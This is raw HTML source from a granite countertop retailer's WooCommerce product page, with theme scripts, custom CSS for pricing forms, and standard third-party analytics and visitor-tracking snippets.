var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/wpgsi-professional/public/js/wpgsi-public.js?ver=3.5.0" id="wpgsi-js"></script>
<script defer="defer" src="https://thegranitebrothers.com/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.4" id="trustreviews-public-main-js-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/thegranitebrothers.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"10092","ajaxurl":"https:\/\/thegranitebrothers.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/thegranitebrothers.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"d25f021f3b","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":120},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":260,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/thegranitebrothers.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":700,"firstSwitchPointHeight":120,"secondSwitchPointHeight":76,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/thegranitebrothers.com\/wp-content\/uploads\/2017\/05\/small_granite-brothers-logo.png\" srcset=\"https:\/\/thegranitebrothers.com\/wp-content\/uploads\/2017\/05\/small_granite-brothers-logo.png 250w, https:\/\/thegranitebrothers.com\/wp-content\/uploads\/2017\/05\/small_granite-brothers-logo.png 250w\" width=\"250\" height=\"61\"   sizes=\"250px\" alt=\"Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/thegranitebrothers.com\/wp-content\/uploads\/2017\/05\/small_granite-brothers-logo.png\" srcset=\"https:\/\/thegranitebrothers.com\/wp-content\/uploads\/2017\/05\/small_granite-brothers-logo.png 250w, https:\/\/thegranitebrothers.com\/wp-content\/uploads\/2017\/05\/small_granite-brothers-logo.png 250w\" width=\"250\" height=\"61\"   sizes=\"250px\" alt=\"Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts\" \/>"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"ecc0f6ba32970835e18b08b4f4d2ec2c"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.5.2" id="dt-above-fold-js"></script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=12.5.2" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://thegranitebrothers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thegranitebrothers.com/wp-json/wp/v2/product/10092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thegranitebrothers.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thegranitebrothers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthegranitebrothers.com%2Fproduct%2Fazul-platino-granite-countertops%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thegranitebrothers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthegranitebrothers.com%2Fproduct%2Fazul-platino-granite-countertops%2F&#038;format=xml" />
<style type="text/css">div[id^="wpcf7-f106974-p"] button.cf7mls_next {   }div[id^="wpcf7-f106974-p"] button.cf7mls_back {   }div[id^="wpcf7-f106817-p"] button.cf7mls_next {   }div[id^="wpcf7-f106817-p"] button.cf7mls_back {   }div[id^="wpcf7-f51085-p"] button.cf7mls_next {   }div[id^="wpcf7-f51085-p"] button.cf7mls_back {   }div[id^="wpcf7-f51076-p"] button.cf7mls_next {   }div[id^="wpcf7-f51076-p"] button.cf7mls_back {   }div[id^="wpcf7-f44866-p"] button.cf7mls_next {   }div[id^="wpcf7-f44866-p"] button.cf7mls_back {   }</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MT76Z9P5');</script>
<!-- End Google Tag Manager -->
<script>console.log("bilal g");</script>









<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-98864180-1"></script>

<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-155203447-1');</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<div
  class="cf-turnstile"
  data-sitekey="0x4AAAAAACOCTGV8DM8xwVMx"
  data-theme="light"
  data-size="normal"
  data-callback="onSuccess"
></div><script>  src="https://challenges.cloudflare.com/turnstile/v0/api.js"
  async
  defer
</script><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1808252272820609');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1808252272820609&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type="text/javascript" src="https://pixel.visitiq.io/vpixel.js"></script><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-XJJMRD4LZR" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-XJJMRD4LZR', {} );
</script>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://thegranitebrothers.com/wp-content/uploads/2017/05/cropped-small_granite-brothers-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thegranitebrothers.com/wp-content/uploads/2017/05/cropped-small_granite-brothers-logo-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thegranitebrothers.com/wp-content/uploads/2017/05/cropped-small_granite-brothers-logo-200x200.png" />
<meta name="msapplication-TileImage" content="https://thegranitebrothers.com/wp-content/uploads/2017/05/cropped-small_granite-brothers-logo-300x300.png" />
		<style id="wp-custom-css">
			.page-generator-pro-yelp.page-generator-pro-yelp-list {
    grid-template-columns: repeat(2, 1fr);
}
.page-generator-pro-yelp .business .name {
    font-size: 17px;
    font-weight: 700;
    color: #252525;
    margin-bottom: 10px;
    text-align: center;
}
.page-generator-pro-yelp .business {
    border: solid 1px #eee;
    padding: 20px;
    box-shadow: 0px 0px 15px -2px rgb(0 0 0 / 10%);
}
.page-generator-pro-yelp .business + p {
    display: none;
}

.page-generator-pro-map {
    margin: 20px 0;
}

.page-template-near-us-template .content ul li {
    display: inline-block;
    width: 33%;
}
.entry-content {
    padding-top: 50px;
}

.contact-form p label {
    color: #000!important;
    width: 100%;
}
.contact-form {
    background: #dae3ea;
    padding: 40px 40px 5px;
    border-radius: 3px;
    box-shadow: 1px 1px 1px 1px #cecece;
}
.contact-form h3 span ,.contact-form h3 strong {
    color: #ec1c25;
}
.contact-form h3 {
    text-align: center;
}

fieldset.fieldset-cf7mls.cf7mls_current_fs {width: auto;padding: 50px 40px;}

select.wpcf7-form-control.wpcf7-select {
    appearance: auto !important;
}




/*Dynamic Pricing*/

#content .dynamic_pricing_sec {
  position: relative;
  margin: 5rem auto;
  background: #fff;
  width: 100%;
  border-radius: 1px;
}
#content .dynamic_pricing_sec::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  box-shadow: 0 8px 10px 1px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12), 0 5px 5px -3px rgba(0, 0, 0, 0.2);
  -webkit-transform: scale(0.98);
          transform: scale(0.98);
  -webkit-transition: -webkit-transform 0.28s ease-in-out;
  transition: -webkit-transform 0.28s ease-in-out;
  transition: transform 0.28s ease-in-out;
  transition: transform 0.28s ease-in-out, -webkit-transform 0.28s ease-in-out;
  z-index: -1;
}
#content .dynamic_pricing_sec:hover::before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
#content .dynamic_pricing_sec .form-radio,
#content .dynamic_pricing_sec .form-group {
  position: relative;
  margin-top: 2.25rem;
  margin-bottom: 2.25rem;
}

#content .dynamic_pricing_sec .form-inline > .form-group,
#content .dynamic_pricing_sec .form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

#content .dynamic_pricing_sec .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
#content .dynamic_pricing_sec .checkbox .form-help, #content .dynamic_pricing_sec .form-radio .form-help, #content .dynamic_pricing_sec .form-group .form-help {
  position: absolute;
  width: 100%;
}
#content .dynamic_pricing_sec .checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
#content .dynamic_pricing_sec .form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

#content .dynamic_pricing_sec .form-group input {
  height: 1.9rem;
}
#content .dynamic_pricing_sec .form-group textarea {
  resize: none;
}
#content .dynamic_pricing_sec .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
#content .dynamic_pricing_sec .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #b3b3b3;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
#content .dynamic_pricing_sec .form-group .bar {
  position: relative;
  border-bottom: 0.0625rem solid #999 !important;
  display: block;
}
#content .dynamic_pricing_sec .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
#content .dynamic_pricing_sec .form-group input,
#content .dynamic_pricing_sec .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
#content .dynamic_pricing_sec .form-group input[type="file"] {
  line-height: 1;
}
#content .dynamic_pricing_sec .form-group input[type="file"] ~ .bar {
  display: none;
}
#content .dynamic_pricing_sec .form-group select,
#content .dynamic_pricing_sec .form-group input:focus,
#content .dynamic_pricing_sec .form-group input:valid,
#content .dynamic_pricing_sec .form-group input.form-file,
#content .dynamic_pricing_sec .form-group input.has-value,
#content .dynamic_pricing_sec .form-group textarea:focus,
#content .dynamic_pricing_sec .form-group textarea:valid,
#content .dynamic_pricing_sec .form-group textarea.form-file,
#content .dynamic_pricing_sec .form-group textarea.has-value {
  color: #333;
}
#content .dynamic_pricing_sec .form-group select ~ .control-label,
#content .dynamic_pricing_sec .form-group input:focus ~ .control-label,
#content .dynamic_pricing_sec .form-group input:valid ~ .control-label,
#content .dynamic_pricing_sec .form-group input.form-file ~ .control-label,
#content .dynamic_pricing_sec .form-group input.has-value ~ .control-label,
#content .dynamic_pricing_sec .form-group textarea:focus ~ .control-label,
#content .dynamic_pricing_sec .form-group textarea:valid ~ .control-label,
#content .dynamic_pricing_sec .form-group textarea.form-file ~ .control-label,
#content .dynamic_pricing_sec .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
#content .dynamic_pricing_sec .form-group select:focus,
#content .dynamic_pricing_sec .form-group input:focus,
#content .dynamic_pricing_sec .form-group textarea:focus {
  outline: none;
}
#content .dynamic_pricing_sec .form-group select:focus ~ .control-label,
#content .dynamic_pricing_sec .form-group input:focus ~ .control-label,
#content .dynamic_pricing_sec .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
#content .dynamic_pricing_sec .form-group select:focus ~ .bar::before,
#content .dynamic_pricing_sec .form-group input:focus ~ .bar::before,
#content .dynamic_pricing_sec .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}

#content .dynamic_pricing_sec .checkbox label,
#content .dynamic_pricing_sec .form-radio label {
  position: relative;
  cursor: pointer;
  padding-left: 2rem;
  text-align: left;
  color: #333;
  display: block;
}
#content .dynamic_pricing_sec .checkbox input,
#content .dynamic_pricing_sec .form-radio input {
  width: auto;
  opacity: 0.00000001;
  position: absolute;
  left: 0;
}

#content .dynamic_pricing_sec .radio {
  margin-bottom: 1rem;
}
#content .dynamic_pricing_sec .radio .helper {
  position: absolute;
  top: -0.25rem;
  left: -0.25rem;
  cursor: pointer;
  display: block;
  font-size: 1rem;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  color: #999;
}
.qty-input {
    display: none;
}
#content .dynamic_pricing_sec .radio .helper::before, #content .dynamic_pricing_sec .radio .helper::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  margin: 0.25rem;
  width: 1rem;
  height: 1rem;
  -webkit-transition: -webkit-transform 0.28s ease;
  transition: -webkit-transform 0.28s ease;
  transition: transform 0.28s ease;
  transition: transform 0.28s ease, -webkit-transform 0.28s ease;
  border-radius: 50%;
  border: 0.125rem solid currentColor;
}
#content .dynamic_pricing_sec .radio .helper::after {
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: #337ab7;
  border-color: #337ab7;
}
#content .dynamic_pricing_sec .radio label:hover .helper {
  color: #337ab7;
}
#content .dynamic_pricing_sec .radio input:checked ~ .helper::after {
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
}
#content .dynamic_pricing_sec .radio input:checked ~ .helper::before {
  color: #337ab7;
}

#content .dynamic_pricing_sec .checkbox {
  margin-top: 3rem;
  margin-bottom: 1rem;
}
#content .dynamic_pricing_sec .checkbox .helper {
  color: #999;
  position: absolute;
  top: 0;
  left: 0;
  width: 1rem;
  height: 1rem;
  z-index: 0;
  border: 0.125rem solid currentColor;
  border-radius: 0.0625rem;
  -webkit-transition: border-color 0.28s ease;
  transition: border-color 0.28s ease;
}
#content .dynamic_pricing_sec .checkbox .helper::before, #content .dynamic_pricing_sec .checkbox .helper::after {
  position: absolute;
  height: 0;
  width: 0.2rem;
  background-color: #337ab7;
  display: block;
  -webkit-transform-origin: left top;
          transform-origin: left top;
  border-radius: 0.25rem;
  content: '';
  -webkit-transition: opacity 0.28s ease, height 0s linear 0.28s;
  transition: opacity 0.28s ease, height 0s linear 0.28s;
  opacity: 0;
}
#content .dynamic_pricing_sec .checkbox .helper::before {
  top: 0.65rem;
  left: 0.38rem;
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg);
  box-shadow: 0 0 0 0.0625rem #fff;
}
#content .dynamic_pricing_sec .checkbox .helper::after {
  top: 0.3rem;
  left: 0;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
#content .dynamic_pricing_sec .checkbox label:hover .helper {
  color: #337ab7;
}
#content .dynamic_pricing_sec .checkbox input:checked ~ .helper {
  color: #337ab7;
}
#content .dynamic_pricing_sec .checkbox input:checked ~ .helper::after, .checkbox input:checked ~ .helper::before {
  opacity: 1;
  -webkit-transition: height 0.28s ease;
  transition: height 0.28s ease;
}
#content .dynamic_pricing_sec .checkbox input:checked ~ .helper::after {
  height: 0.5rem;
}
#content .dynamic_pricing_sec .checkbox input:checked ~ .helper::before {
  height: 1.2rem;
  -webkit-transition-delay: 0.28s;
          transition-delay: 0.28s;
}

#content .dynamic_pricing_sec .radio + .radio,
#content .dynamic_pricing_sec .checkbox + .checkbox {
  margin-top: 1rem;
}

#content .dynamic_pricing_sec .has-error .legend.legend, .has-error.form-group .control-label.control-label {
  color: #d9534f;
}
#content .dynamic_pricing_sec .has-error.form-group .form-help,
#content .dynamic_pricing_sec .has-error.form-group .helper, #content .dynamic_pricing_sec .has-error.checkbox .form-help,
#content .dynamic_pricing_sec .has-error.checkbox .helper, #content .dynamic_pricing_sec .has-error.radio .form-help,
#content .dynamic_pricing_sec .has-error.radio .helper, #content .dynamic_pricing_sec .has-error.form-radio .form-help,
#content .dynamic_pricing_sec .has-error.form-radio .helper {
  color: #d9534f;
}
#content .dynamic_pricing_sec .has-error .bar::before {
  background: #d9534f;
  left: 0;
  width: 100%;
}

#content .dynamic_pricing_sec .button {
  position: relative;
  background: currentColor;
  border: 1px solid currentColor;
  font-size: 1.1rem;
  color: #4f93ce;
  margin: 3rem 0;
  padding: 0.75rem 3rem;
  cursor: pointer;
  -webkit-transition: background-color 0.28s ease, color 0.28s ease, box-shadow 0.28s ease;
  transition: background-color 0.28s ease, color 0.28s ease, box-shadow 0.28s ease;
  overflow: hidden;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
}
#content .dynamic_pricing_sec .button span {
  color: #fff;
  position: relative;
  z-index: 1;
}
#content .dynamic_pricing_sec .button::before {
  content: '';
  position: absolute;
  background: #071017;
  border: 50vh solid #1d4567;
  width: 30vh;
  height: 30vh;
  border-radius: 50%;
  display: block;
  top: 50%;
  left: 50%;
  z-index: 0;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
}
#content .dynamic_pricing_sec .button:hover {
  color: #337ab7;
  box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.14), 0 1px 18px 0 rgba(0, 0, 0, 0.12), 0 3px 5px -1px rgba(0, 0, 0, 0.2);
}
#content .dynamic_pricing_sec .button:active::before, #content .dynamic_pricing_sec .button:focus::before {
  -webkit-transition: opacity 0.28s ease 0.364s, -webkit-transform 1.12s ease;
  transition: opacity 0.28s ease 0.364s, -webkit-transform 1.12s ease;
  transition: transform 1.12s ease, opacity 0.28s ease 0.364s;
  transition: transform 1.12s ease, opacity 0.28s ease 0.364s, -webkit-transform 1.12s ease;
  -webkit-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
  opacity: 0;
}
#content .dynamic_pricing_sec .button:focus {
  outline: none;
}




#content .dynamic_pricing_sec .form-row {
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
}
* {
    box-sizing: border-box;
}
#content .dynamic_pricing_sec .width-50 {
    width: 50%;
    padding: 0 15px;
}

#content .dynamic_pricing_sec .width-100 {
    width: 100%;
    padding: 0 15px;
}

#content .dynamic_pricing_sec .width-33 {
    width: 33.33%;
    padding: 0 15px;
}
#content .dynamic_pricing_sec .width-25{
    width: 25%;
    padding: 0 15px;
}

#content .dynamic_pricing_sec .select_item {
    padding: 20px 20px;
    border: 2px solid #e3e3e3 !important;
    margin: 0 10px;
    text-align: center;
    cursor: pointer;
}

#content .dynamic_pricing_sec .select_main {
    display: flex;
    margin-left: -15px;
    margin-right: -15px;
}
#content .dynamic_pricing_sec .select_item.active {border-color: #e5493a !important;}

#content .dynamic_pricing_sec button {
    color: #fff;
    background-color: #28a7fb;
    background: #28a7fb;
}


#content .qty-input button.qty-count.qty-count--minus {
    position: absolute;
    left: 7px;
    background: #000;
    border: none;
    color: #ffff;
    top: 40%;
    font-size: 0;
    font-weight: 300;
    padding: 0;
    width: 25px;
    height: 25px;
    border-radius: 100%;
    text-align: center;
}

#content .qty-input input.product-qty.sink_cutout_qty {
    width: 30px !important;
    display: inline-block;
    text-align: center !important;
    position: absolute;
    right: 0;
    top: 0;
    font-weight: 700;
}

#content .qty-input button.qty-count.qty-count--minus::before{content: "-";text-align: center;font-size: 35px;line-height: 17px;}
#content .qty-input button.qty-count.qty-count--add::before {content: "+";text-align: center;font-size: 25px;line-height: 25px;}

#content button.qty-count.qty-count--add {
    position: absolute;
    right: 8px;
    background: #000;
    border: none;
    color: #ffff;
    top: 40%;
    font-size: 0;
    font-weight: 300;
    padding: 0;
    width: 25px;
    height: 25px;
    border-radius: 100%;
    text-align: center;
}

#content .dynamic_pricing_sec .select_item.sink_cutout_item {
    padding: 40px 20px;
}

#content .dynamic_pricing_sec .select_item {
    font-weight: 700;
    color: #000;
    font-size: 16px;
    text-transform: uppercase;
	position:relative;
}

.regular_price {
    left: 14%;
}

.sale-price {
    left: 36%;
}

#content .dynamic_pricing_sec .select_item.sink_cutout_item.active .qty-input {
    display: block;
}


.woof {
    width: calc(25% - 10px);
    margin-right: 10px;
    background: #f0f0f0;
}

.woocommerce.columns-4.woocommerce-page.woof_shortcode_output {
    width: 75%;
}

.woof_container_inner h4 {
    background: #0f75bc;
    padding: 10px 30px 10px 10px;
    color: #fff;
    font-size: 16px !important;
    position: relative;
	text-transform: capitalize;
	cursor: pointer;
}

.woof_container_inner h4::before {content: "+";position: absolute;right: 0;height: 100%;top: 0;line-height: 47px;font-size: 25px;font-weight: 300;width: 30px;text-align: center;}

.woof_container_inner {
    margin-bottom: 20px !important;
}

span.irs.js-irs-0.irs-with-grid {
    padding: 0px 30px;
}

.woof_block_html_items {
    display: none;
}
.woof_container_inner.opened h4::before {
    content: "-";
}
.woof_price_filter .woof_container_inner h4::before {
    content: none;
}
ul.woof_list {
    list-style: none;
}
.woof_block_html_items {
    padding: 0 20px;
}

.woof_block_html_items ul {
    margin: 0;
}


.woof_submit_search_form_container {
    margin-bottom: 20px;
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

button.button.woof_reset_search_form {order: 1;}

button.button.woof_submit_search_form {
    background: #34a6f7;
    color: #fff;
}

.woof_price_filter_txt_container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

input.woof_price_filter_txt.woof_price_filter_txt_from,input.woof_price_filter_txt.woof_price_filter_txt_to {
    width: calc(30% - 20px);
    margin: 0 !important;
}

/* 12-05-2022 */
.woocommerce.widget_products .sale-price{
    bottom:17%;
}
.woocommerce.widget_products .regular_price{
    bottom:17%;
}
.woocommerce.widget_products .percent {
    bottom:20.5%;
}
.single-related-posts .related-item {
    float: left;
    width: 100%;
}
a.nav-previous svg {
    width: 10px;
}
a.nav-next svg{
    width: 10px;
}
.blog-media.wf-td {
    width: 100% !important;
}
.blog-content.wf-td{
	width: 95% !important;
}
.alignleft {
        margin: 0 0px 0px 0px !important;
 
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>window.addEventListener('message', function(e) {var scroll_height = e.data;document.getElementById('gpp-calc').style.height = scroll_height + 'px';},false);

</script>

<!-- <script>
// Product categories header sticky js code
window.onscroll = function() {
    
	myFunction()
};
var header = document.getElementById("header-widget-area");
var sticky = header.offsetTop;

function myFunction() {
	
   if (window.pageYOffset > sticky) {
        header.classList.add("sticky");
        document.getElementById("top-product-page").style.top = "-9px";
        document.getElementById("top-product-page").style.zIndex = "99999999 !important";
        document.getElementById("top-product-page").style.left = "90px";
    } else {
        header.classList.remove("sticky");
        document.getElementById("top-product-page").style.top = "109px";
        document.getElementById("top-product-page").style.zIndex = "99999999 !important";
        document.getElementById("top-product-page").style.left = "90px";
    }
}
	</script> -->

<script>
function proMenu() {
  var x = document.getElementById("header-widget-area");
  if(x.style.display === "none" || x.style.display === "") {
    x.style.display = "block";
  } else {
    x.style.display = "none";
  }
}
	
	
	

</script> 

<style id='the7-custom-inline-css' type='text/css'>
.menu-item-44794{
	background-color: red;
}
.menu-item-44794 .menu-item-text span{
	color:#fff !important;
}
@media(max-width:1024px){
  .banner-right a>img{
	height:auto !important;
	width:100% !important;
  }
	.customVideoWrapper video{
		height: auto !important;
	}
	.banner-btn .vc_btn3-container a{
    width: 100%;
  }
	
}
.product_title,
.entry-title {
    color:white !important;
}
@media screen and (min-width: 768px) {
    .product_title,
    .entry-title {
        display: none !important;
    }
}

/* Show on mobile devices */
@media screen and (max-width: 767px) {
    .product_title,
    .entry-title {
        display: block !important;
    }
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular product-template-default single single-product postid-10092 wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child theme-dt-the7 the7-core-ver-2.7.10 woocommerce woocommerce-page woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-small-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-logo-off floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style the7-ver-12.5.2 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MT76Z9P5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://ipapi.optiryte.com/scripts/datazappgeoloc.js" async></script>
<script type="text/javascript" async>	
	function Datazapp() {
    var xmlHttp = new XMLHttpRequest();
    xmlHttp.onreadystatechange = function() {
        if (xmlHttp.readyState == 4 && xmlHttp.status == 200) callback(xmlHttp.responseText);
    }
    var theUrl = "https://ipapi.optiryte.com/api/IP?Token=YMKLCMAZBV";
    if (CoOrdinates._latitude != null) {
        console.log(CoOrdinates);
        var theUrl = "https://ipapi.optiryte.com/api/IP?Token=YMKLCMAZBV&lat=" + CoOrdinates._latitude + "&long=" + CoOrdinates._longitude + "&acc=" + CoOrdinates._accuracy
    }
    console.log(theUrl);
    xmlHttp.open("POST", theUrl, true);
    xmlHttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    var params = "Token=Test";
    xmlHttp.send(null);
}

function callback(xhttp) {
    console.log("reply", xhttp);
}
</script><script type="text/javascript" async>function r(e){/in/.test(document.readyState)?setTimeout("r("+e+")",9):e()}function callback(e){console.log("reply",e)}r(function(){var e=new XMLHttpRequest;e.onreadystatechange=function(){4==e.readyState&&200==e.status&&callback(e.responseText)};var t=window.location.href;e.open("POST","https://ipapi.optiryte.com/api/IP?Token=YMKLCMAZBV",!0),e.setRequestHeader("content-type","application/x-www-form-urlencoded"),e.send(t)});</script><script defer src='https://fe.sitedataprocessing.com/cscripts/HNBbHDZBfX-64e6102f.js'></script>


<!-- The7 12.5.2 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify full-width-line widgets full-height dividers surround line-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
